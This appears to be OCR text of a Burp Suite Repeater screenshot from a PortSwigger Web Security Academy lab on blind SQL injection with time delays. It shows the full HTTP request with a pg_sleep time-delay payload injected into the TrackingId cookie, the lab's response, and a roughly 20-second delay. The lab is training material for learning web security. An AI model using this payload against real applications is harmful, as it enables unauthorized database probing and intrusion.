 Apps Places Sep 21 3:04 PM 10% 78% 0.3 kB 0.5 kB en 89%
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 × +
Send Cancel < > Target: https://0aed005f034ca10b846b0082006f0040.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Pets HTTP/2
2 Host: 0aed005f034ca10b846b0082006f0040.web-security-academy.net
3 Cookie: TrackingId='||pg_sleep(10)-- -; session=
TfE596GQ42WE3VKhbpwI8H1CdG78bUqN
4 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0aed005f034ca10b846b0082006f0040.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5260
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=
stylesheet>
11 <title>
Blind SQL injection with time delays
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with time
delays
</h2>
21 <a id='lab-link' class='button'
href='/'>
Back to lab home
</a>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 20
Response headers 3
Inspector
Notes
Custom actions
Done 5,368 bytes | 20,217 millis
Event log (2) All issues Memory: 182.9MB Disabled